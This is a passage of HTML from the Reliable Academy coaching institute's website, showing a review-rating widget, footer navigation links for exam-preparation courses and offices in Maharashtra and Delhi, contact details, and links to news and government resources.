                                                    <div class="col-md-2 col-6 col-sm-2 col-lg-2" style="width:auto">
                                                        <h4 style="font-size: 15px; font-weight: bold; text-align: center;">
                                                            <span id="totalratingcount"></span> &nbsp; Reviews
                                                        </h4>
                                                        <div class="side" style="float: unset !important; width: unset !important; text-align: center !important;">
                                                            <div id="fiverating1"></div>
                                                        </div>

                                                        <div class="side" style="float: unset !important; width: unset !important; text-align: center !important; margin-top: 5px;">
                                                            <div id="fourrating"></div>
                                                        </div>

                                                        <div class="side" style="float: unset !important; width: unset !important; text-align: center !important; margin-top: 5px;">
                                                            <div id="threerating"></div>
                                                        </div>
                                                        <div class="side" style="float: unset !important; width: unset !important; text-align: center !important; margin-top: 5px;">
                                                            <div id="tworating"></div>
                                                        </div>
                                                        <div class="side" style="float: unset !important; width: unset !important; text-align: center !important; margin-top: 5px;">
                                                            <div id="onerating"></div>
                                                        </div>
                                                    </div>
                                                </div>

                                                <!------------------- review code -------------------->

                                                <div class="row" style="padding: 10px">
                                                    <div class="row" style="display:none">
                                                        <div class="col-md-4">
                                                            <p id="rcorners1"><span id="totalrating"> </span></p>
                                                            <span>
                                                                <span class="fa fa-star checked"></span>
                                                                <span class="fa fa-star checked"></span>
                                                                <span class="fa fa-star checked"></span>
                                                                <span class="fa fa-star checked"></span>
                                                                <span class="fa fa-star"></span>
                                                            </span>
                                                        </div>
                                                        <div class="col-md-8">
                                                            <div class="row">
                                                                <div class="side">
                                                                    <div>5 star</div>
                                                                </div>
                                                                <div class="middle">
                                                                    <div class="bar-container">
                                                                        <div class="bar-5"></div>
                                                                    </div>
                                                                </div>
                                                                <div class="side right">
                                                                    <div id="fiverating"></div>
                                                                </div>

                                                                <div class="side">
                                                                    <div>4 star</div>
                                                                </div>
                                                                <div class="middle">
                                                                    <div class="bar-container">
                                                                        <div class="bar-4"></div>
                                                                    </div>
                                                                </div>
                                                                <div class="side right">
                                                                    <div id="fourrating"></div>
                                                                </div>
                      
                                                                <div class="side">
                                                                    <div>3 star</div>
                                                                </div>
                                                                <div class="middle">
                                                                    <div class="bar-container">
                                                                        <div class="bar-3"></div>
                                                                    </div>
                                                                </div>
                                                                <div class="side right">
                                                                    <div id="threerating"></div>
                                                                </div>

                                                                <div class="side">
                                                                    <div>2 star</div>
                                                                </div>
                                                                <div class="middle">
                                                                    <div class="bar-container">
                                                                        <div class="bar-2"></div>
                                                                    </div>
                                                                </div>
                                                                <div class="side right">
                                                                    <div id="tworating"></div>
                                                                </div>
                            
                                                                <div class="side">
                                                                    <div>1 star</div>
                                                                </div>
                                                                <div class="middle">
                                                                    <div class="bar-container">
                                                                        <div class="bar-1"></div>
                                                                    </div>
                                                                </div>
                                                                <div class="side right">
                                                                    <div id="onerating"></div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <br>

                                                    <div style="display: block;clear: both;text-align: center;width: 100%;">
                                                        <button type="button" class="btn btn-danger" onclick="addReview();">Add Review</button>
                                                    </div>

                                                    <div class="modal" tabindex="-1" role="dialog" id="addreviews">
                                                        <div class="modal-dialog" role="document">
                                                            <div class="modal-content">
                                                                <div class="modal-header">
                                                                    <h5 class="modal-title">Add Review</h5>
                                                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                                                        <span aria-hidden="true">&times;</span>
                                                                    </button>
                                                                </div>
                                                                <div class="modal-body">
                                                                    <label>Give Ratings<span class="mandate">*</span> <span style="font-size: 14px;color: #ff0000;">(1 Star - Lowest & 5 Stars - Highest)</span></label>
                                                                    <br>
                                                                    <div class="allstars">
                                                                        <span class="fa fa-star-o" id="star1" onclick="add(this,1)"></span>
                                                                        <span class="fa fa-star-o" id="star2" onclick="add(this,2)"></span>
                                                                        <span class="fa fa-star-o" id="star3" onclick="add(this,3)"></span>
                                                                        <span class="fa fa-star-o" id="star4" onclick="add(this,4)"></span>
                                                                        <span class="fa fa-star-o" id="star5" onclick="add(this,5)"></span>
                                                                    </div>
                                                                    <input type="hidden" id="totalstars" />
                                                                    <br>

                                                                    <label>Enter Comment<span class="mandate">*</span></label>
                                                                    <textarea class="form-control" id="description" rows="3"></textarea>
                                                                    <span id="errormsg"></span>
                                                                </div>
                                                                <div class="modal-footer">
                                                                    <button type="button" class="btn btn-danger" id="submitModal">Save Review</button>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                                <span id="commentbox"></span>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                
<div class="footernew footermargin">
    <div class="bgparallax">
        <div class="row">
            <div class="col-md-3">
                <div class="fbox">
                    <h4>Reliable</h4>
                    <span class="hline"></span>

                    <ul>
                        <li><a href="https://reliableacademy.com/aboutus/">About Us</a></li>
                        <li><a href="https://reliableacademy.com/why-reliable/">Why Reliable</a></li>
                        <li><a href="https://reliableacademy.com/mentors/">Our Mentors</a></li>
                        <li><a href="https://reliableacademy.com/photo-gallery/">Photo Gallery</a></li>
                        <li><a href="https://reliableacademy.com/faq/">FAQ - Courses, Exams</a></li>
                        <!--<li><a href="https://reliableacademy.com/blog/">Our Blogs</a></li>-->
                        <li><a href="https://reliableacademy.com/contactus/">Contact Us</a></li>
                    </ul>
                </div>
            </div>
            <div class="col-md-3">
                <div class="fbox">
                    <h4>Information</h4>
                    <span class="hline"></span>

                    <ul>
                        <li><a href="https://reliableacademy.com/offline-courses/">Offline Courses</a></li>
                        <li><a href="https://reliableacademy.com/our-publications/">Publication Books</a></li>
                        <li><a href="https://reliableacademy.com/important-magazines/">Free Magazines</a></li>
                        <li><a href="https://reliableacademy.com/results/">Our Results</a></li>
                        <li><a href="https://reliableacademy.com/photo-gallery/">Photo Gallery</a></li>
                        <li><a href="https://reliableacademy.com/latest-videos/">Video Gallery</a></li>
                        <li><a href="https://reliableacademy.com/testimonials/">Testimonials</a></li>
                    </ul>
                </div>
            </div>
            <div class="col-md-3">
                <div class="fbox">
                    <h4>Courses</h4>
                    <span class="hline"></span>

                    <ul>
                                                            <li><a href="https://reliableacademy.com/course/upsc/">UPSC - IAS - IPS - IFS</a></li>
                                                                        <li><a href="https://reliableacademy.com/course/mpsc/">MPSC - PSI - STI - ASO</a></li>
                                                                        <li><a href="https://reliableacademy.com/course/ssc/">SSC - CGL - CHSL - MTS</a></li>
                                                                        <li><a href="https://reliableacademy.com/course/bank/">Bank - RBI - SBI - IBPS</a></li>
                                                                        <li><a href="https://reliableacademy.com/course/railway/">Railway - NTPC - Group D</a></li>
                                                            <li><a href="https://reliableacademy.com/course/psu/">PSU - Ministry</a></li>
                    </ul>
                </div>
            </div>
            <div class="col-md-3">
                <div class="fbox">
                    <h4>Locations</h4>
                    <span class="hline"></span>

                    <ul>
                        <li><a href="https://reliableacademy.com/reliable-academy-delhi/">Delhi Office</a></li>
                        <li><a href="https://reliableacademy.com/reliable-academy-mumbai/">Mumbai Office</a></li>
                        <li><a href="https://reliableacademy.com/reliable-academy-thane/">Thane Office</a></li>
                        <li><a href="https://reliableacademy.com/reliable-academy-pune/">Pune Office</a></li>
                        <li><a href="https://reliableacademy.com/reliable-academy-kalyan/">Kalyan Office</a></li>
                        <!-- <li><a href="https://reliableacademy.com/reliable-academy-borivali/">Borivali Office</a></li>
                        <li><a href="https://reliableacademy.com/reliable-academy-nerul/">Nerul Office</a></li> -->
                    </ul>
                </div>
            </div>
            <div class="clearfix"></div>

            <div class="col-md-3">
                <div class="fbox">
                    <h4>Important Links</h4>
                    <span class="hline"></span>

                    <ul>
                        <!-- <li><a href="https://reliableacademy.com/upsc-classes-dadar/">UPSC Classes in Dadar</a></li> -->
                        <!-- <li><a href="https://reliableacademy.com/upsc-classes-thane/">MPSC Rajyaseva Coaching Classes In Thane</a></li> -->
                        <li><a href="https://reliableacademy.com/mpsc-rajyaseva-coaching-classes-in-dadar/">MPSC Rajyaseva Coaching Classes In Dadar</a></li>
                        <li><a href="https://reliableacademy.com/mpsc-rajyaseva-coaching-classes-in-thane/">MPSC Rajyaseva Coaching Classes In Thane</a></li>
                        <li><a href="https://reliableacademy.com/mpsc-rajyaseva-coaching-classes-in-kalyan">MPSC Rajyaseva Coaching Classes In Kalyan</a></li>
                        <!-- <li><a href="https://reliableacademy.com/nda-classes-mumbai/">NDA Classes in Mumbai</a></li> -->
                    </ul>
                </div>
            </div>
            <div class="col-md-3">
                <div class="fbox">
                    <h4>Important Links</h4>
                    <span class="hline"></span>

                    <ul>
                        <li><a href="https://reliableacademy.com/psi-sti-coaching-classes-in-dadar/">PSI STI Coaching Classes In Dadar</a></li>
                        <li><a href="https://reliableacademy.com/psi-sti-coaching-classes-in-thane/">PSI STI Coaching Classes In Thane</a></li>
                        <li><a href="https://reliableacademy.com/psi-sti-coaching-classes-in-kalyan/">PSI STI Coaching Classes In Kalyan</a></li>

                        <!-- <li><a href="https://reliableacademy.com/cds-classes-mumbai/">CDS Classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/cds-classes-thane/">CDS Classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/cds-classes-kalyan/">CDS Classes in Kalyan</a></li> -->
                    </ul>
                </div>
            </div>




            <div class="col-md-3">
                <div class="fbox">
                    <h4>Important Links</h4>
                    <span class="hline"></span>

                    <ul>
                        <li><a href="https://reliableacademy.com/ssc-classes-in-dadar/">SSC Classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/ssc-classes-in-thane/">SSC Classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/ssc-classes-in-kalyan/">SSC Classes in Kalyan</a></li>
                        <!-- <li><a href="https://reliableacademy.com/nda-classes-kalyan/">NDA Classes in Kalyan</a></li> -->
                        <!-- <li><a href="https://reliableacademy.com/nda-classes-thane/">NDA Classes in Thane</a></li> -->
                    </ul>
                </div>
            </div>
            <div class="col-md-3">
                <div class="fbox">
                    <h4>Important Links</h4>
                    <span class="hline"></span>

                    <ul>
                        <li><a href="https://reliableacademy.com/banking-coaching-classes-in-dadar/">Banking Coaching Classes In Dadar</a></li>
                        <li><a href="https://reliableacademy.com/banking-coaching-classes-in-thane/">Banking Coaching Classes In Thane</a></li>
                        <li><a href="https://reliableacademy.com/banking-coaching-classes-in-kalyan/">Banking Coaching Classes In Kalyan</a></li>
                        <!-- <li><a href="https://reliableacademy.com/bank-classes-kalyan/">BANK Classes in Kalyan</a></li> -->
                    </ul>
                </div>
            </div>
            <div class="col-md-3">
                <div class="fbox">
                    <h4>Important Links</h4>
                    <span class="hline"></span>

                    <ul>
                        <li><a href="https://reliableacademy.com/rbi-coaching-classes-in-dadar/">RBI Coaching Classes In Dadar</a></li>
                        <li><a href="https://reliableacademy.com/rbi-coaching-classes-in-thane/">RBI Coaching Classes In Thane</a></li>
                        <li><a href="https://reliableacademy.com/rbi-coaching-classes-in-kalyan/">RBI Coaching Classes In Kalyan</a></li>
                        <!-- <li><a href="https://reliableacademy.com/bank-classes-kalyan/">BANK Classes in Kalyan</a></li> -->
                    </ul>
                </div>
            </div>
            <div class="col-md-3">
                <div class="fbox">
                    <h4>Important Links</h4>
                    <span class="hline"></span>

                    <ul>
                        <li><a href="https://reliableacademy.com/sbi-coaching-classes-in-dadar/">SBI Coaching Classes In Dadar</a></li>
                        <li><a href="https://reliableacademy.com/sbi-coaching-classes-in-thane/">SBI Coaching Classes In Thane</a></li>
                        <li><a href="https://reliableacademy.com/sbi-coaching-classes-in-kalyan/">SBI Coaching Classes In Kalyan</a></li>
                        <!-- <li><a href="https://reliableacademy.com/bank-classes-kalyan/">BANK Classes in Kalyan</a></li> -->
                    </ul>
                </div>
            </div>
            <div class="col-md-3">
                <div class="fbox">
                    <h4>Important Links</h4>
                    <span class="hline"></span>

                    <ul>
                        <li><a href="https://reliableacademy.com/ibps-coaching-classes-in-dadar/">IBPS Coaching Classes In Dadar</a></li>
                        <li><a href="https://reliableacademy.com/ibps-coaching-classes-in-thane/">IBPS Coaching Classes In Thane</a></li>
                        <li><a href="https://reliableacademy.com/ibps-coaching-classes-in-kalyan/">IBPS Coaching Classes In Kalyan</a></li>
                        <!-- <li><a href="https://reliableacademy.com/bank-classes-kalyan/">BANK Classes in Kalyan</a></li> -->
                    </ul>
                </div>
            </div>

            <div class="col-md-3">
                <div class="fbox">
                    <h4>Important Links</h4>
                    <span class="hline"></span>

                    <ul>
                        <li><a href="https://reliableacademy.com/railway-coaching-classes-in-dadar/">Railway Coaching Classes In Dadar</a></li>
                        <li><a href="https://reliableacademy.com/railway-coaching-classes-in-thane/">Railway Coaching Classes In Thane</a></li>
                        <li><a href="https://reliableacademy.com/railway-coaching-classes-in-kalyan/">Railway Coaching Classes In Kalyan</a></li>
                        <!-- <li><a href="https://reliableacademy.com/bank-classes-kalyan/">BANK Classes in Kalyan</a></li> -->
                    </ul>
                </div>
            </div>

            <div class="col-md-3">
                <div class="fbox">
                    <h4>Important Links</h4>
                    <span class="hline"></span>

                    <ul>
                        <li><a href="https://reliableacademy.com/ntpc-coaching-classes-in-dadar/">NTPC Coaching Classes In Dadar</a></li>
                        <li><a href="https://reliableacademy.com/ntpc-coaching-classes-in-thane/">NTPC Coaching Classes In Thane</a></li>
                        <li><a href="https://reliableacademy.com/ntpc-coaching-classes-in-kalyan/">NTPC Coaching Classes In Kalyan</a></li>
                        <!-- <li><a href="https://reliableacademy.com/bank-classes-kalyan/">BANK Classes in Kalyan</a></li> -->
                    </ul>
                </div>
            </div>

            <div class="clearfix"></div>

            <div class="col-md-3" style="display: none;">
                <div class="fbox">
                    <h4>Important Links</h4>
                    <span class="hline"></span>

                    <ul>
                        <li><a href="https://reliableacademy.com/upsc-classes-thane/">UPSC Classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/mpsc-classes-thane/">MPSC Classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/ssc-classes-thane/">SSC Classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/nda-classes-thane/">NDA Classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/cds-classes-thane/">CDS Classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/bank-classes-thane/">Bank Classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/railway-classes-thane/">Railway Classes in Thane</a></li>
                    </ul>

                    <ul>
                        <li><a href="https://reliableacademy.com/best-coaching-class-thane/">Best Coaching Classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/best-upsc-coaching-class-thane/">Best UPSC Coaching Classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/best-mpsc-coaching-class-thane/">Best MPSC Coaching Classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/best-ssc-coaching-class-thane/">Best SSC Coaching Classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/best-nda-coaching-class-thane/">Best NDA Coaching Classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/best-cds-coaching-class-thane/">Best CDS Coaching Classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/best-bank-coaching-class-thane/">Best Banking Coaching Classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/best-railway-coaching-class-thane/">Best Railway Coaching Classes in Thane</a></li>
                    </ul>

                    <ul>
                        <li><a href="https://reliableacademy.com/top-upsc-classes-thane/">Top UPSC classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/top-mpsc-classes-thane/">Top MPSC classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/top-banking-classes-thane/">Top Banking classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/top-ssc-classes-thane/">Top SSC classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/top-nda-classes-thane/">Top NDA classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/top-cds-classes-thane/">Top CDS classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/top-railway-classes-thane/">Top Railway classes in Thane</a></li>
                    </ul>
                </div>
            </div>
            <div class="col-md-3" style="display: none;">
                <div class="fbox">
                    <h4>Important Links</h4>
                    <span class="hline"></span>

                    <ul>
                        <li><a href="https://reliableacademy.com/upsc-classes-mumbai/">UPSC Classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/mpsc-classes-mumbai/">MPSC Classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/ssc-classes-mumbai/">SSC Classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/nda-classes-mumbai/">NDA Classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/cds-classes-mumbai/">CDS Classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/bank-classes-mumbai/">Bank Classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/railway-classes-mumbai/">Railway Classes in Mumbai</a></li>
                    </ul>

                    <ul>
                        <li><a href="https://reliableacademy.com/best-coaching-class-mumbai/">Best Coaching Classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/best-upsc-coaching-class-mumbai/">Best UPSC Coaching Classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/best-mpsc-coaching-class-mumbai/">Best MPSC Coaching Classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/best-ssc-coaching-class-mumbai/">Best SSC Coaching Classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/best-nda-coaching-class-mumbai/">Best NDA Coaching Classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/best-cds-coaching-class-mumbai/">Best CDS Coaching Classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/best-bank-coaching-class-mumbai/">Best Banking Coaching Classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/best-railway-coaching-class-mumbai/">Best Railway Coaching Classes in Mumbai</a></li>
                    </ul>

                    <ul>
                        <li><a href="https://reliableacademy.com/top-upsc-classes-mumbai/">Top UPSC classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/top-mpsc-classes-mumbai/">Top MPSC classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/top-banking-classes-mumbai/">Top Banking classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/top-ssc-classes-mumbai/">Top SSC classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/top-nda-classes-mumbai/">Top NDA classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/top-cds-classes-mumbai/">Top CDS classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/top-railway-classes-mumbai/">Top Railway classes in Mumbai</a></li>
                    </ul>
                </div>
            </div>
            <div class="col-md-3" style="display: none;">
                <div class="fbox">
                    <h4>Important Links</h4>
                    <span class="hline"></span>

                    <ul>
                        <li><a href="https://reliableacademy.com/upsc-classes-dadar/">UPSC Classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/mpsc-classes-dadar/">MPSC Classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/ssc-classes-dadar/">SSC Classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/nda-classes-dadar/">NDA Classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/cds-classes-dadar/">CDS Classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/bank-classes-dadar/">Bank Classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/railway-classes-dadar/">Railway Classes in Dadar</a></li>
                    </ul>

                    <ul>
                        <li><a href="https://reliableacademy.com/best-coaching-class-dadar/">Best Coaching Classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/best-upsc-coaching-class-dadar/">Best UPSC Coaching Classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/best-mpsc-coaching-class-dadar/">Best MPSC Coaching Classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/best-ssc-coaching-class-dadar/">Best SSC Coaching Classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/best-nda-coaching-class-dadar/">Best NDA Coaching Classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/best-cds-coaching-class-dadar/">Best CDS Coaching Classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/best-bank-coaching-class-dadar/">Best Banking Coaching Classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/best-railway-coaching-class-dadar/">Best Railway Coaching Classes in Dadar</a></li>
                    </ul>

                    <ul>
                        <li><a href="https://reliableacademy.com/top-upsc-classes-thane/">Top UPSC classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/top-mpsc-classes-thane/">Top MPSC classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/top-banking-classes-thane/">Top Banking classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/top-ssc-classes-thane/">Top SSC classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/top-railway-classes-thane/">Top Railway classes in Dadar</a></li>
                    </ul>
                </div>
            </div>
            <div class="col-md-3" style="display: none;">
                <div class="fbox">
                    <h4>Important Links</h4>
                    <span class="hline"></span>

                    <ul>
                        <li><a href="https://reliableacademy.com/upsc-classes-kalyan/">UPSC Classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/mpsc-classes-kalyan/">MPSC Classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/ssc-classes-kalyan/">SSC Classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/nda-classes-kalyan/">NDA Classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/cds-classes-kalyan/">CDS Classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/bank-classes-kalyan/">Bank Classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/railway-classes-kalyan/">Railway Classes in Kalyan</a></li>
                    </ul>

                    <ul>
                        <li><a href="https://reliableacademy.com/best-coaching-class-kalyan/">Best Coaching Classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/best-upsc-coaching-class-kalyan/">Best UPSC Coaching Classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/best-mpsc-coaching-class-kalyan/">Best MPSC Coaching Classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/best-ssc-coaching-class-kalyan/">Best SSC Coaching Classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/best-nda-coaching-class-kalyan/">Best NDA Coaching Classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/best-cds-coaching-class-kalyan/">Best CDS Coaching Classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/best-bank-coaching-class-kalyan/">Best Banking Coaching Classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/best-railway-coaching-class-kalyan/">Best Railway Coaching Classes in Kalyan</a></li>
                    </ul>

                    <ul>
                        <li><a href="https://reliableacademy.com/top-upsc-classes-thane/">Top UPSC classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/top-mpsc-classes-thane/">Top MPSC classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/top-banking-classes-thane/">Top Banking classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/top-ssc-classes-thane/">Top SSC classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/top-railway-classes-thane/">Top Railway classes in Kalyan</a></li>
                    </ul>
                </div>
            </div>
            <div class="clearfix"></div>
        </div>
    </div>
    <div class="row">
        <div class="col-md-12">
            <hr>
        </div>
        <div class="clearfix"></div>
        
        <div class="col-md-3">
            <div class="fbox">
                <h4>Connect With Us</h4>
            </div>
        </div>
        <div class="col-md-6">
            <div class="fbox">
                <p>
                    <a href="mailto:admin@reliableias.com" style="color: #000000;"><i class="fa fa-envelope" style="color: #ff0000;"></i> &nbsp;admin@reliableias.com</a>
                    <a href="tel:+919222333999" class="mobno"><i class="fa fa-phone"></i> &nbsp;9222 333 999</a>
                </p>
                <div class="admissions1">
                    <img src="https://reliableacademy.com/assets/images/phone-r.webp" alt="Online & Offline Courses Enquiry" title="Online & Offline Courses Enquiry" />
                    <p>Call For Counselling</p>
                    <h4><a href="tel:+919222333999">9222 333 999</a></h4>
                </div>
            </div>
        </div>
        <div class="col-md-3">
            <div class="fbox">
                <p class="sicons">
                    <a href="https://www.instagram.com/reliable_academy1/" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/instagram.webp" width="30" alt="Instagram | Reliable Academy"></a>
                    <a href="https://www.facebook.com/Reliableacademy/" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/communication.webp" width="30" alt="Facebook | Reliable Academy"></a>
                    <a href="https://youtube.com/@reliable_academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/youtube-icon.png" width="30" alt="YouTube | Reliable Academy"></a>
                    <!--<a href="https://api.whatsapp.com/send?phone=919222333999&text=I%20came%20across%20your%20website%20,I%20would%20like%20to%20have%20more%20information%20about" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/whatsapp.webp" width="25" alt="Whatsapp | Reliable Academy"></a>-->
                    <a href="https://t.me/joinchat/AAAAAECcqoEoIWvpJ6cTkg" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/telegram.webp" width="30" alt="Telegram | Reliable Academy"></a>
                </p>
            </div>
        </div>
        <div class="clearfix"></div>

        <div class="col-md-12">
            <hr>
        </div>
        <div class="clearfix"></div>

        <div class="col-md-12">
            <div class="resources">
                <h4 class="fus">Our Resources</h4>
                <span class="hline"></span>
                <div class="row">
                    
                     <div class="resources-grid-container">
                    <div class="grid-item-resources">
                    <a href="https://www.thehindu.com/" title="The Hindu | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/the-hindu-new.webp" alt="the hindu | Reliable IAS" title="The Hindu | Reliable IAS" /></a>
                      </div>
                     <div class="grid-item-resources">
                    <a href="https://www.pib.gov.in/" title="Press Information Bureau | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/press-information-bureau.webp" alt="press information bureau | Reliable IAS" title="Press Information Bureau | Reliable IAS" /></a>
                      </div>
                      <div class="grid-item-resources">
                      <a href="https://indianexpress.com/" title="The Indian Express | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/the-indian-express.webp" alt="the indian express | Reliable IAS" title="The Indian Express | Reliable IAS" /></a>
                         </div>
                         <div class="grid-item-resources">
                      <a href="https://www.loksatta.com/" title="The Loksatta | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/loksatta.webp" alt="The loksatta gov | Reliable IAS" title="The Loksatta gov | Reliable IAS" /></a>
                         </div>
                         <div class="grid-item-resources">
                      <a href="https://upsc.gov.in/" title="The UPSC Gov | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/upsc-logo.webp" alt="the UPSC | Reliable IAS" title="The UPSC gov | Reliable IAS" /></a>
                         </div>
                         
                          <div class="grid-item-resources">
                      <a href="https://mpsc.gov.in/home" title="The MPSC Govt | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/mpsc-logo.webp" alt="The MPSC Govt |Reliable IAS" title="The MPSC Govt | Reliable IAS" /></a>
                         </div>
                          <div class="grid-item-resources">
                      <a href="https://ssc.nic.in/" title="The SSC | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/ssc-resc-logo.webp" alt="The SSC Govnt | Reliable IAS" title="The SSC Govnt | Reliable IAS" /></a>
                         </div>
                          <div class="grid-item-resources">
                      <a href="https://www.rbi.org.in/" title="My RBI | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/rbi-bank.webp" alt="My RBI | Reliable IAS" title="My RBI | Reliable IAS" /></a>
                         </div>
                          <div class="grid-item-resources">
                      <a href="https://indianrailways.gov.in/" title="My Railway | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/railways-logo.webp" alt="My Railways | Reliable IAS" title="My Railways | Reliable IAS" /></a>
                         </div>
                         
                         <div class="grid-item-resources">
                      <a href="https://maharashtratimes.com/" title="The Maharashtra times | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/maharashtra-times.webp" alt="the Maharashtra times | Reliable IAS" title="The Indian Express | Reliable IAS" /></a>
                         </div>
                         <div class="grid-item-resources">
                      <a href="https://www.mygov.in/" title="The MyGov India | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/my-gov.webp" alt="the MyGov Government | Reliable IAS" title="The MyGov | Reliable IAS" /></a>
                         </div>
                         <div class="grid-item-resources">
                      <a href="#" title="The Aaple sarkar | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/aaple-sarkar.webp" alt="The Aaple Sarkar Government |Reliable IAS" title="The Aaple Sarkar |Reliable IAS" /></a>
                         </div>
                          
                         </div>
                    
                    <!--<div class="col-sm-2">-->
                    <!--    <a href="https://www.thehindu.com/" title="The Hindu | Reliable Academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/images/media/the-hindu-new.webp" alt="the hindu" title="The Hindu | Reliable Academy" /></a>-->
                    <!--</div>-->
                    <!--<div class="col-sm-2">-->
                    <!--    <a href="https://www.pib.gov.in/" title="Press Information Bureau | Reliable Academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/images/media/press-information-bureau.webp" alt="press information bureau" title="Press Information Bureau | Reliable Academy" /></a>-->
                    <!--</div>-->
                    <!--<div class="col-sm-2">-->
                    <!--    <a href="https://indianexpress.com/" title="The Indian Express | Reliable Academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/images/media/the-indian-express.webp" alt="the indian express" title="The Indian Express | Reliable Academy" /></a>-->
                    <!--</div>-->
